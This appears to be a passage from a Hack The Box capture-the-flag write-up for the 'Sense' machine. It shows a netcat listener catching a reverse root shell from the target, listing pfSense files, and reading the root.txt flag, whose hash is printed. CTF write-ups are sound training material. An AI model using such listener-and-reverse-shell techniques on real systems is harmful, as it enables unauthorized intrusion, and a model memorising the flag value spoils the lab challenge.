 (root💀kali)-[/home/kali/Desktop/HTB/sense]
# nc -nlvp 1336
listening on [any] 1336 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.228.133] 15107
sh: can't access tty; job control turned off
# ls
GW_WAN-quality.rrd
WAN_DHCP-quality.rrd
WAN_DHCP6-quality.rrd
ipsec-packets.rrd
ipsec-traffic.rrd
system-mbuf.rrd
system-memory.rrd
system-processor.rrd
system-states.rrd
updaterrd.sh
wan-packets.rrd
wan-traffic.rrd
# cd /root
# ls
.cshrc
.first_time
.gitsync_merge.sample
.hushlogin
.login
.part_mount
.profile
.shrc
.tcshrc
root.txt
# cat root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
#